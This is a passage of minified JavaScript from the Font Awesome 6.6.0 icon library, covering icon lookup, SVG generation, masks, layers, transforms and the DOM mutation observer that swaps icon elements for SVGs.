e="fa"===r?tL(t.iconName):{},n=tT(t.prefix,t.iconName);e.prefix&&(r=null),t.iconName=e.iconName||n||t.iconName,t.prefix=e.prefix||t.prefix,"far"!==t.prefix||tO.far||!tO.fas||tt.autoFetchSvg||(t.prefix="fas")}return t},tR());return(t.includes("fa-brands")||t.includes("fab"))&&(s.prefix="fab"),(t.includes("fa-duotone")||t.includes("fad"))&&(s.prefix="fad"),!s.prefix&&i===y&&(tO.fass||tt.autoFetchSvg)&&(s.prefix="fass",s.iconName=tT(s.prefix,s.iconName)||s.iconName),!s.prefix&&i===v&&(tO.fasds||tt.autoFetchSvg)&&(s.prefix="fasds",s.iconName=tT(s.prefix,s.iconName)||s.iconName),("fa"===s.prefix||"fa"===r)&&(s.prefix=tN||"fas"),s}class tW{constructor(){this.definitions={}}add(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];let a=e.reduce(this._pullDefinitions,{});Object.keys(a).forEach(t=>{this.definitions[t]={...this.definitions[t]||{},...a[t]},tw(t,a[t]);let e=U[h][t];e&&tw(e,a[t]),tF()})}reset(){this.definitions={}}_pullDefinitions(t,e){let n=e.prefix&&e.iconName&&e.icon?{0:e}:e;return Object.keys(n).map(e=>{let{prefix:a,iconName:r,icon:i}=n[e],o=i[2];t[a]||(t[a]={}),o.length>0&&o.forEach(e=>{"string"==typeof e&&(t[a][e]=i)}),t[a][r]=i}),t}}let tU=[],tH={},tB={},tX=Object.keys(tB);function tq(t,e){for(var n=arguments.length,a=Array(n>2?n-2:0),r=2;r<n;r++)a[r-2]=arguments[r];return(tH[t]||[]).forEach(t=>{e=t.apply(null,[e,...a])}),e}function tV(t){for(var e=arguments.length,n=Array(e>1?e-1:0),a=1;a<e;a++)n[a-1]=arguments[a];(tH[t]||[]).forEach(t=>{t.apply(null,n)})}function tG(){let t=arguments[0],e=Array.prototype.slice.call(arguments,1);return tB[t]?tB[t].apply(null,e):void 0}function tK(t){"fa"===t.prefix&&(t.prefix="fas");let{iconName:e}=t,n=t.prefix||tN;if(e)return e=tT(n,e)||e,ty(t$.definitions,n,e)||ty(td.styles,n,e)}let t$=new tW,tJ={noAuto:()=>{tt.autoReplaceSvg=!1,tt.observeMutations=!1,tV("noAuto")},config:tt,dom:{i2svg:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return d?(tV("beforeI2svg",t),tG("pseudoElements2svg",t),tG("i2svg",t)):Promise.reject(Error("Operation requires a DOM of some kind."))},watch:function(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{autoReplaceSvgRoot:n}=e;!1===tt.autoReplaceSvg&&(tt.autoReplaceSvg=!0),tt.observeMutations=!0,t=()=>{tQ({autoReplaceSvgRoot:n}),tV("watch",e)},d&&(th?setTimeout(t,0):tp.push(t))}},parse:{icon:t=>{if(null===t)return null;if("object"==typeof t&&t.prefix&&t.iconName)return{prefix:t.prefix,iconName:tT(t.prefix,t.iconName)||t.iconName};if(Array.isArray(t)&&2===t.length){let e=0===t[1].indexOf("fa-")?t[1].slice(3):t[1],n=tD(t[0]);return{prefix:n,iconName:tT(n,e)||e}}if("string"==typeof t&&(t.indexOf("".concat(tt.cssPrefix,"-"))>-1||t.match(X))){let e=t_(t.split(" "),{skipLookups:!0});return{prefix:e.prefix||tN,iconName:tT(e.prefix,e.iconName)||e.iconName}}if("string"==typeof t){let e=tN;return{prefix:e,iconName:tT(e,t)||t}}}},library:t$,findIconDefinition:tK,toHtml:tb},tQ=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{autoReplaceSvgRoot:e=f}=t;(Object.keys(td.styles).length>0||tt.autoFetchSvg)&&d&&tt.autoReplaceSvg&&tJ.dom.i2svg({node:e})};function tZ(t,e){return Object.defineProperty(t,"abstract",{get:e}),Object.defineProperty(t,"html",{get:function(){return t.abstract.map(t=>tb(t))}}),Object.defineProperty(t,"node",{get:function(){if(!d)return;let e=f.createElement("div");return e.innerHTML=t.html,e.children}}),t}function t1(t){let{icons:{main:e,mask:n},prefix:a,iconName:r,transform:i,symbol:o,title:s,maskId:l,titleId:c,extra:f,watchable:u=!1}=t,{width:m,height:d}=n.found?n:e,p="fak"===a,g=[tt.replacementClass,r?"".concat(tt.cssPrefix,"-").concat(r):""].filter(t=>-1===f.classes.indexOf(t)).filter(t=>""!==t||!!t).concat(f.classes).join(" "),h={children:[],attributes:{...f.attributes,"data-prefix":a,"data-icon":r,class:g,role:f.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(m," ").concat(d)}},b=p&&!~f.classes.indexOf("fa-fw")?{width:"".concat(m/d*1,"em")}:{};u&&(h.attributes[j]=""),s&&(h.children.push({tag:"title",attributes:{id:h.attributes["aria-labelledby"]||"title-".concat(c||ta())},children:[s]}),delete h.attributes.title);let y={...h,prefix:a,iconName:r,main:e,mask:n,maskId:l,transform:i,symbol:o,styles:{...b,...f.styles}},{children:v,attributes:x}=n.found&&e.found?tG("generateAbstractMask",y)||{children:[],attributes:{}}:tG("generateAbstractIcon",y)||{children:[],attributes:{}};return(y.children=v,y.attributes=x,o)?function(t){let{prefix:e,iconName:n,children:a,attributes:r,symbol:i}=t,o=!0===i?"".concat(e,"-").concat(tt.cssPrefix,"-").concat(n):i;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:{...r,id:o},children:a}]}]}(y):function(t){let{children:e,main:n,mask:a,attributes:r,styles:i,transform:o}=t;if(tl(o)&&n.found&&!a.found){let{width:t,height:e}=n,a={x:t/e/2,y:.5};r.style=ts({...i,"transform-origin":"".concat(a.x+o.x/16,"em ").concat(a.y+o.y/16,"em")})}return[{tag:"svg",attributes:r,children:e}]}(y)}function t0(t){let{content:e,width:n,height:a,transform:r,title:i,extra:o,watchable:s=!1}=t,l={...o.attributes,...i?{title:i}:{},class:o.classes.join(" ")};s&&(l[j]="");let c={...o.styles};tl(r)&&(c.transform=function(t){let{transform:e,width:n=16,height:a=16,startCentered:r=!1}=t,i="";return r&&p?i+="translate(".concat(e.x/16-n/2,"em, ").concat(e.y/16-a/2,"em) "):r?i+="translate(calc(-50% + ".concat(e.x/16,"em), calc(-50% + ").concat(e.y/16,"em)) "):i+="translate(".concat(e.x/16,"em, ").concat(e.y/16,"em) "),i+="scale(".concat(e.size/16*(e.flipX?-1:1),", ").concat(e.size/16*(e.flipY?-1:1),") ")+"rotate(".concat(e.rotate,"deg) ")}({transform:r,startCentered:!0,width:n,height:a}),c["-webkit-transform"]=c.transform);let f=ts(c);f.length>0&&(l.style=f);let u=[];return u.push({tag:"span",attributes:l,children:[e]}),i&&u.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),u}let{styles:t2}=td;function t5(t){let e=t[0],n=t[1],[a]=t.slice(4);return{found:!0,width:e,height:n,icon:Array.isArray(a)?{tag:"g",attributes:{class:"".concat(tt.cssPrefix,"-").concat(A.GROUP)},children:[{tag:"path",attributes:{class:"".concat(tt.cssPrefix,"-").concat(A.SECONDARY),fill:"currentColor",d:a[0]}},{tag:"path",attributes:{class:"".concat(tt.cssPrefix,"-").concat(A.PRIMARY),fill:"currentColor",d:a[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:a}}}}let t4={found:!1,width:512,height:512};function t6(t,e){let n=e;return"fa"===e&&null!==tt.styleDefault&&(e=tN),new Promise((a,r)=>{var i,o;if("fa"===n){let n=tL(t)||{};t=n.iconName||t,e=n.prefix||e}if(t&&e&&t2[e]&&t2[e][t])return a(t5(t2[e][t]));i=t,o=e,I||tt.showMissingIcons||!i||console.error('Icon with name "'.concat(i,'" and prefix "').concat(o,'" is missing.')),a({...t4,icon:tt.showMissingIcons&&t&&tG("missingIconAbstract")||{}})})}let t3=()=>{},t9=tt.measurePerformance&&m&&m.mark&&m.measure?m:{mark:t3,measure:t3},t7='FA "6.6.0"',t8=t=>{t9.mark("".concat(t7," ").concat(t," ends")),t9.measure("".concat(t7," ").concat(t),"".concat(t7," ").concat(t," begins"),"".concat(t7," ").concat(t," ends"))};var et={begin:t=>(t9.mark("".concat(t7," ").concat(t," begins")),()=>t8(t))};let ee=()=>{};function en(t){return"string"==typeof(t.getAttribute?t.getAttribute(j):null)}function ea(t){return f.createElementNS("http://www.w3.org/2000/svg",t)}function er(t){return f.createElement(t)}let ei={replace:function(t){let e=t[0];if(e.parentNode){if(t[1].forEach(t=>{e.parentNode.insertBefore(function t(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{ceFn:a="svg"===e.tag?ea:er}=n;if("string"==typeof e)return f.createTextNode(e);let r=a(e.tag);return Object.keys(e.attributes||[]).forEach(function(t){r.setAttribute(t,e.attributes[t])}),(e.children||[]).forEach(function(e){r.appendChild(t(e,{ceFn:a}))}),r}(t),e)}),null===e.getAttribute(j)&&tt.keepOriginalSource){let t;let n=f.createComment((t=" ".concat(e.outerHTML," "),t="".concat(t,"Font Awesome fontawesome.com ")));e.parentNode.replaceChild(n,e)}else e.remove()}},nest:function(t){let e=t[0],n=t[1];if(~ti(e).indexOf(tt.replacementClass))return ei.replace(t);let a=new RegExp("".concat(tt.cssPrefix,"-.*"));if(delete n[0].attributes.id,n[0].attributes.class){let t=n[0].attributes.class.split(" ").reduce((t,e)=>(e===tt.replacementClass||e.match(a)?t.toSvg.push(e):t.toNode.push(e),t),{toNode:[],toSvg:[]});n[0].attributes.class=t.toSvg.join(" "),0===t.toNode.length?e.removeAttribute("class"):e.setAttribute("class",t.toNode.join(" "))}let r=n.map(t=>tb(t)).join("\n");e.setAttribute(j,""),e.innerHTML=r}};function eo(t){t()}function es(t,e){let n="function"==typeof e?e:ee;if(0===t.length)n();else{let e=eo;"async"===tt.mutateApproach&&(e=c.requestAnimationFrame||eo),e(()=>{let e=!0===tt.autoReplaceSvg?ei.replace:ei[tt.autoReplaceSvg]||ei.replace,a=et.begin("mutate");t.map(e),a(),n()})}}let el=!1,ec=null;function ef(t){if(!u||!tt.observeMutations)return;let{treeCallback:e=ee,nodeCallback:n=ee,pseudoElementsCallback:a=ee,observeMutationsRoot:r=f}=t;ec=new u(t=>{if(el)return;let r=tN;tr(t).forEach(t=>{if("childList"===t.type&&t.addedNodes.length>0&&!en(t.addedNodes[0])&&(tt.searchPseudoElements&&a(t.target),e(t.target)),"attributes"===t.type&&t.target.parentNode&&tt.searchPseudoElements&&a(t.target.parentNode),"attributes"===t.type&&en(t.target)&&~G.indexOf(t.attributeName)){if("class"===t.attributeName&&function(t){let e=t.getAttribute?t.getAttribute(E):null,n=t.getAttribute?t.getAttribute(z):null;return e&&n}(t.target)){let{prefix:e,iconName:n}=t_(ti(t.target));t.target.setAttribute(E,e||r),n&&t.target.setAttribute(z,n)}else{var i;(i=t.target)&&i.classList&&i.classList.contains&&i.classList.contains(tt.replacementClass)&&n(t.target)}}})}),d&&ec.observe(r,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function eu(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0},{iconName:n,prefix:a,rest:r}=function(t){let e=t.getAttribute("data-prefix"),n=t.getAttribute("data-icon"),a=void 0!==t.innerText?t.innerText.trim():"",r=t_(ti(t));if(r.prefix||(r.prefix=tN),e&&n&&(r.prefix=e,r.iconName=n),r.iconName&&r.prefix)return r;if(r.prefix&&a.length>0){var i,o;r.iconName=(i=r.prefix,o=t.innerText,(tj[i]||{})[o]||tI(r.prefix,tx(t.innerText)))}return!r.iconName&&tt.autoFetchSvg&&t.firstChild&&t.firstChild.nodeType===Node.TEXT_NODE&&(r.iconName=t.firstChild.data),r}(t),i=function(t){let e=tr(t.attributes).reduce((t,e)=>("class"!==t.name&&"style"!==t.name&&(t[e.name]=e.value),t),{}),n=t.getAttribute("title"),a=t.getAttribute("data-fa-title-id");return tt.autoA11y&&(n?e["aria-labelledby"]="".concat(tt.replacementClass,"-title-").concat(a||ta()):(e["aria-hidden"]="true",e.focusable="false")),e}(t),o=tq("parseNodeAttributes",{},t),s=e.styleParser?function(t){let e=t.getAttribute("style"),n=[];return e&&(n=e.split(";").reduce((t,e)=>{let n=e.split(":"),a=n[0],r=n.slice(1);return a&&r.length>0&&(t[a]=r.join(":").trim()),t},{})),n}(t):[];return{iconName:n,title:t.getAttribute("title"),titleId:t.getAttribute("data-fa-title-id"),prefix:a,transform:tn,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:r,styles:s,attributes:i},...o}}let{styles:em}=td;function ed(t){let e="nest"===tt.autoReplaceSvg?eu(t,{styleParser:!1}):eu(t);return~e.extra.classes.indexOf(q)?tG("generateLayersText",t,e):tG("generateSvgReplacementMutation",t,e)}let ep=new Set;function eg(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!d)return Promise.resolve();let n=f.documentElement.classList,a=t=>n.add("".concat(M,"-").concat(t)),r=t=>n.remove("".concat(M,"-").concat(t)),i=tt.autoFetchSvg?ep:T.map(t=>"fa-".concat(t)).concat(Object.keys(em));i.includes("fa")||i.push("fa");let o=[".".concat(q,":not([").concat(j,"])")].concat(i.map(t=>".".concat(t,":not([").concat(j,"])"))).join(", ");if(0===o.length)return Promise.resolve();let s=[];try{s=tr(t.querySelectorAll(o))}catch(t){}if(!(s.length>0))return Promise.resolve();a("pending"),r("complete");let l=et.begin("onTree"),c=s.reduce((t,e)=>{try{let n=ed(e);n&&t.push(n)}catch(t){I||"MissingIcon"!==t.name||console.error(t)}return t},[]);return new Promise((t,n)=>{Promise.all(c).then(n=>{es(n,()=>{a("active"),a("complete"),r("pending"),"function"==typeof e&&e(),l(),t()})}).catch(t=>{l(),n(t)})})}function eh(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;ed(t).then(t=>{t&&es([t],e)})}T.map(t=>{ep.add("fa-".concat(t))}),Object.keys(D[h]).map(ep.add.bind(ep)),Object.keys(D[y]).map(ep.add.bind(ep)),Object.keys(D[v]).map(ep.add.bind(ep)),ep=[...ep];let eb=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{transform:n=tn,symbol:a=!1,mask:r=null,maskId:i=null,title:o=null,titleId:s=null,classes:l=[],attributes:c={},styles:f={}}=e;if(!t)return;let{prefix:u,iconName:m,icon:d}=t;return tZ({type:"icon",...t},()=>(tV("beforeDOMElementCreation",{iconDefinition:t,params:e}),tt.autoA11y&&(o?c["aria-labelledby"]="".concat(tt.replacementClass,"-title-").concat(s||ta()):(c["aria-hidden"]="true",c.focusable="false")),t1({icons:{main:t5(d),mask:r?t5(r.icon):{found:!1,width:null,height:null,icon:{}}},prefix:u,iconName:m,transform:{...tn,...n},symbol:a,title:o,maskId:i,titleId:s,extra:{attributes:c,styles:f,classes:l}})))},ey=RegExp('"',"ug"),ev={FontAwesome:{normal:"fas",400:"fas"},"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds"},"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"},"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}},ex=Object.keys(ev).reduce((t,e)=>(t[e.toLowerCase()]=ev[e],t),{}),ek=Object.keys(ex).reduce((t,e)=>{let n=ex[e];return t[e]=n[900]||[...Object.entries(n)][0][1],t},{});function ew(t,e){let n="".concat("data-fa-pseudo-element-pending").concat(e.replace(":","-"));return new Promise((a,r)=>{if(null!==t.getAttribute(n))return a();let i=tr(t.children).filter(t=>t.getAttribute(S)===e)[0],o=c.getComputedStyle(t,e),s=o.getPropertyValue("font-family"),l=s.match(V),u=o.getPropertyValue("font-weight"),m=o.getPropertyValue("content");if(i&&!l)return t.removeChild(i),a();if(l&&"none"!==m&&""!==m){let c=o.getPropertyValue("content"),m=function(t,e){let n=t.replace(/^['"]|['"]$/g,"").toLowerCase(),a=parseInt(e),r=isNaN(a)?"normal":a;return(ex[n]||{})[r]||ek[n]}(s,u),{value:d,isSecondary:p}=function(t){let e=t.replace(ey,""),n=function(t,e){let n;let a=t.length,r=t.charCodeAt(0);return r>=55296&&r<=56319&&a>1&&(n=t.charCodeAt(1))>=56320&&n<=57343?(r-55296)*1024+n-56320+65536:r}(e,0),a=2===e.length&&e[0]===e[1];return{value:a?tx(e[0]):tx(e),isSecondary:n>=1105920&&n<=1112319||a}}(c),g=l[0].startsWith("FontAwesome"),h=tI(m,d),b=h;if(g){let t=function(t){let e=tE[t],n=tI("fas",t);return e||(n?{prefix:"fas",iconName:n}:null)||{prefix:null,iconName:null}}(d);t.iconName&&t.prefix&&(h=t.iconName,m=t.prefix)}if(!h||p||i&&i.getAttribute(E)===m&&i.getAttribute(z)===b)a();else{t.setAttribute(n,b),i&&t.removeChild(i);let o={iconName:null,title:null,titleId:null,prefix:null,transform:tn,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},{extra:s}=o;s.attributes[S]=e,t6(h,m).then(r=>{let i=t1({...o,icons:{main:r,mask:tR()},prefix:m,iconName:b,extra:s,watchable:!0}),l=f.createElementNS("http://www.w3.org/2000/svg","svg");"::before"===e?t.insertBefore(l,t.firstChild):t.appendChild(l),l.outerHTML=i.map(t=>tb(t)).join("\n"),t.removeAttribute(n),a()}).catch(r)}}else a()})}function eO(t){return Promise.all([ew(t,"::before"),ew(t,"::after")])}function eA(t){return t.parentNode!==document.head&&!~F.indexOf(t.tagName.toUpperCase())&&!t.getAttribute(S)&&(!t.parentNode||"svg"!==t.parentNode.tagName)}function eP(t){if(d)return new Promise((e,n)=>{let a=tr(t.querySelectorAll("*")).filter(eA).map(eO),r=et.begin("searchPseudoElements");el=!0,Promise.all(a).then(()=>{r(),el=!1,e()}).catch(()=>{r(),el=!1,n()})})}let eN=!1,eC=t=>t.toLowerCase().split(" ").reduce((t,e)=>{let n=e.toLowerCase().split("-"),a=n[0],r=n.slice(1).join("-");if(a&&"h"===r)return t.flipX=!0,t;if(a&&"v"===r)return t.flipY=!0,t;if(isNaN(r=parseFloat(r)))return t;switch(a){case"grow":t.size=t.size+r;break;case"shrink":t.size=t.size-r;break;case"left":t.x=t.x-r;break;case"right":t.x=t.x+r;break;case"up":t.y=t.y-r;break;case"down":t.y=t.y+r;break;case"rotate":t.rotate=t.rotate+r}return t},{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0}),ej={x:0,y:0,width:"100%",height:"100%"};function eS(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return t.attributes&&(t.attributes.fill||e)&&(t.attributes.fill="black"),t}!function(t,e){let{mixoutsTo:n}=e;tU=t,tH={},Object.keys(tB).forEach(t=>{-1===tX.indexOf(t)&&delete tB[t]}),tU.forEach(t=>{let e=t.mixout?t.mixout():{};if(Object.keys(e).forEach(t=>{"function"==typeof e[t]&&(n[t]=e[t]),"object"==typeof e[t]&&Object.keys(e[t]).forEach(a=>{n[t]||(n[t]={}),n[t][a]=e[t][a]})}),t.hooks){let e=t.hooks();Object.keys(e).forEach(t=>{tH[t]||(tH[t]=[]),tH[t].push(e[t])})}t.provides&&t.provides(tB)})}([{mixout:()=>({dom:{css:tc,insertCss:tu}}),hooks:()=>({beforeDOMElementCreation(){tu()},beforeI2svg(){tu()}})},{mixout:()=>({icon:function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(t||{}).icon?t:tK(t||{}),{mask:a}=e;return a&&(a=(a||{}).icon?a:tK(a||{})),eb(n,{...e,mask:a})}}),hooks:()=>({mutationObserverCallbacks:t=>(t.treeCallback=eg,t.nodeCallback=eh,t)}),provides(t){t.i2svg=function(t){let{node:e=f,callback:n=()=>{}}=t;return eg(e,n)},t.generateSvgReplacementMutation=function(t,e){let{iconName:n,title:a,titleId:r,prefix:i,transform:o,symbol:s,mask:l,maskId:c,extra:f}=e;return new Promise((e,u)=>{Promise.all([t6(n,i),l.iconName?t6(l.iconName,l.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(l=>{let[u,m]=l;e([t,t1({icons:{main:u,mask:m},prefix:i,iconName:n,transform:o,symbol:s,maskId:c,title:a,titleId:r,extra:f,watchable:!0})])}).catch(u)})},t.generateAbstractIcon=function(t){let e,{children:n,attributes:a,main:r,transform:i,styles:o}=t,s=ts(o);return s.length>0&&(a.style=s),tl(i)&&(e=tG("generateAbstractTransformGrouping",{main:r,transform:i,containerWidth:r.width,iconWidth:r.width})),n.push(e||r.icon),{children:n,attributes:a}}}},{mixout:()=>({layer(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{classes:n=[]}=e;return tZ({type:"layer"},()=>{tV("beforeDOMElementCreation",{assembler:t,params:e});let a=[];return t(t=>{Array.isArray(t)?t.map(t=>{a=a.concat(t.abstract)}):a=a.concat(t.abstract)}),[{tag:"span",attributes:{class:["".concat(tt.cssPrefix,"-layers"),...n].join(" ")},children:a}]})}})},{mixout:()=>({counter(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{title:n=null,classes:a=[],attributes:r={},styles:i={}}=e;return tZ({type:"counter",content:t},()=>(tV("beforeDOMElementCreation",{content:t,params:e}),function(t){let{content:e,title:n,extra:a}=t,r={...a.attributes,...n?{title:n}:{},class:a.classes.join(" ")},i=ts(a.styles);i.length>0&&(r.style=i);let o=[];return o.push({tag:"span",attributes:r,children:[e]}),n&&o.push({tag:"span",attributes:{class:"sr-only"},children:[n]}),o}({content:t.toString(),title:n,extra:{attributes:r,styles:i,classes:["".concat(tt.cssPrefix,"-layers-counter"),...a]}})))}})},{mixout:()=>({text(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{transform:n=tn,title:a=null,classes:r=[],attributes:i={},styles:o={}}=e;return tZ({type:"text",content:t},()=>(tV("beforeDOMElementCreation",{content:t,params:e}),t0({content:t,transform:{...tn,...n},title:a,extra:{attributes:i,styles:o,classes:["".concat(tt.cssPrefix,"-layers-text"),...r]}})))}}),provides(t){t.generateLayersText=function(t,e){let{title:n,transform:a,extra:r}=e,i=null,o=null;if(p){let e=parseInt(getComputedStyle(t).fontSize,10),n=t.getBoundingClientRect();i=n.width/e,o=n.height/e}return tt.autoA11y&&!n&&(r.attributes["aria-hidden"]="true"),Promise.resolve([t,t0({content:t.innerHTML,width:i,height:o,transform:a,title:n,extra:r,watchable:!0})])}}},{hooks:()=>({mutationObserverCallbacks:t=>(t.pseudoElementsCallback=eP,t)}),provides(t){t.pseudoElements2svg=function(t){let{node:e=f}=t;tt.searchPseudoElements&&eP(e)}}},{mixout:()=>({dom:{unwatch(){el=!0,eN=!0}}}),hooks:()=>({bootstrap(){ef(tq("mutationObserverCallbacks",{}))},noAuto(){ec&&ec.disconnect()},watch(t){let{observeMutationsRoot:e}=t;eN?el=!1:ef(tq("mutationObserverCallbacks",{observeMutationsRoot:e}))}})},{mixout:()=>({parse:{transform:t=>eC(t)}}),hooks:()=>({parseNodeAttributes(t,e){let n=e.getAttribute("data-fa-transform");return n&&(t.transform=eC(n)),t}}),provides(t){t.generateAbstractTransformGrouping=function(t){let{main:e,transform:n,containerWidth:a,iconWidth:r}=t,i="translate(".concat(32*n.x,", ").concat(32*n.y,") "),o="scale(".concat(n.size/16*(n.flipX?-1:1),", ").concat(n.size/16*(n.flipY?-1:1),") "),s="rotate(".concat(n.rotate," 0 0)"),l={transform:"".concat(i," ").concat(o," ").concat(s)},c={outer:{transform:"translate(".concat(a/2," 256)")},inner:l,path:{transform:"translate(".concat(-(r/2*1)," -256)")}};return{tag:"g",attributes:{...c.outer},children:[{tag:"g",attributes:{...c.inner},children:[{tag:e.icon.tag,children:e.icon.children,attributes:{...e.icon.attributes,...c.path}}]}]}}}},{hooks:()=>({parseNodeAttributes(t,e){let n=e.getAttribute("data-fa-mask"),a=n?t_(n.split(" ").map(t=>t.trim())):tR();return a.prefix||(a.prefix=tN),t.mask=a,t.maskId=e.getAttribute("data-fa-mask-id"),t}}),provides(t){t.generateAbstractMask=function(t){let{children:e,attributes:n,main:a,mask:r,maskId:i,transform:o}=t,{width:s,icon:l}=a,{width:c,icon:f}=r,u=function(t){let{transform:e,containerWidth:n,iconWidth:a}=t,r="translate(".concat(32*e.x,", ").concat(32*e.y,") "),i="scale(".concat(e.size/16*(e.flipX?-1:1),", ").concat(e.size/16*(e.flipY?-1:1),") "),o="rotate(".concat(e.rotate," 0 0)"),s={transform:"".concat(r," ").concat(i," ").concat(o)};return{outer:{transform:"translate(".concat(n/2," 256)")},inner:s,path:{transform:"translate(".concat(-(a/2*1)," -256)")}}}({transform:o,containerWidth:c,iconWidth:s}),m={tag:"rect",attributes:{...ej,fill:"white"}},d=l.children?{children:l.children.map(eS)}:{},p={tag:"g",attributes:{...u.inner},children:[eS({tag:l.tag,attributes:{...l.attributes,...u.path},...d})]},g={tag:"g",attributes:{...u.outer},children:[p]},h="mask-".concat(i||ta()),b="clip-".concat(i||ta()),y={tag:"mask",attributes:{...ej,id:h,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"},children:[m,g]},v={tag:"defs",children:[{tag:"clipPath",attributes:{id:b},children:"g"===f.tag?f.children:[f]},y]};return e.push(v,{tag:"rect",attributes:{fill:"currentColor","clip-path":"url(#".concat(b,")"),mask:"url(#".concat(h,")"),...ej}}),{children:e,attributes:n}}}},{provides(t){let e=!1;c.matchMedia&&(e=c.matchMedia("(prefers-reduced-motion: reduce)").matches),t.missingIconAbstract=function(){let t=[],n={fill:"currentColor"},a={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};t.push({tag:"path",attributes:{...n,d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"}});let r={...a,attributeName:"opacity"},i={tag:"circle",attributes:{...n,cx:"256",cy:"364",r:"28"},children:[]};return e||i.children.push({tag:"animate",attributes:{...a,attributeName:"r",values:"28;14;28;28;14;28;"}},{tag:"animate",attributes:{...r,values:"1;0;1;1;0;1;"}}),t.push(i),t.push({tag:"path",attributes:{...n,opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"},children:e?[]:[{tag:"animate",attributes:{...r,values:"1;0;0;0;0;1;"}}]}),e||t.push({tag:"path",attributes:{...n,opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"},children:[{tag:"animate",attributes:{...r,values:"0;0;1;1;0;0;"}}]}),{tag:"g",attributes:{class:"missing"},children:t}}}},{hooks:()=>({parseNodeAttributes(t,e){let n=e.getAttribute("data-fa-symbol");return 